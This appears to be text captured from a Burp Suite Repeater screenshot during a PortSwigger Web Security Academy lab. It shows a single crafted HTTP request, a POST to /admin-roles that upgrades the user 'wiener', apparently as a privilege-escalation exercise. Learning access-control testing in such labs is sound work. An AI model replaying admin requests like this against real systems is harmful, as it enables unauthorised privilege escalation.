 Send Cancel < > Target: https://0a38005304fb6947810b8a3b00d500d7.web-security-academy.net HTTP/2
Request
Pretty Raw Hex Hackvertor \n
1 POST /admin-roles HTTP/2
2 Host: 0a38005304fb6947810b8a3b00d500d7.web-security-academy.net
3 Cookie: session=vmKpGNuPWcz2lGYp5rFKSUtaqHgIYigt
4 Content-Length: 30
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="104"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0a38005304fb6947810b8a3b00d500d7.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/104.0.5112.102 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.9
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0a38005304fb6947810b8a3b00d500d7.web-security-academy.net/admin
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21
22 username=wiener&action=upgrade